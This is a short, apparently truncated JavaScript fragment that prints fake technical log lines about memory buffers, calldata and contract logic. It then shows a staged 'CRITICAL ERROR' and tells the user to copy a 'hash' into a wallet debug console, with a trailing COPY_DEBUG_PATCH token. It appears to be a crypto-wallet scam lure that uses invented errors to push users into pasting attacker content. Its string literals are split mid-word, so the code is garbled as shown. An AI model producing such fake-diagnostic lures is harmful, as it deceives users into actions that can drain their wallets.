
  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8ae582
3e inside Invalid character in header field 
name");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid character in header f
ield name");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH